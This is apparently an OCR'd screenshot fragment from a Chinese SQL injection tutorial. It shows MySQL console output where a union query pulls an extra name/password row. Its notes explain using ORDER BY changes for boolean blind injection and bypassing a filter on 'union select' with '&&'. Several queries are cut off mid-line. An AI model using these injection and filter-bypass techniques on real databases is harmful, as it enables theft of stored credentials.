
mysql> select * from test where name='xq17'  union se
++++

| id | name | password |

++++

|  1 | w    | 3        |

|  1 | xq17 | 123456   |

++++

2 rows in set (0.00 sec)
通过 order by进行降序排序 就会发现 代码取返回的值会发
生不同 就可以根据这个来写布尔盲注
(3)限制了union select等关键词 突破:获取内容
mysql> select * from test where name='xq17' && passwor
++++

| id | name | password |

++++

|  1 | xq17 | 123456   |

++++

1 row in set (0.00 sec)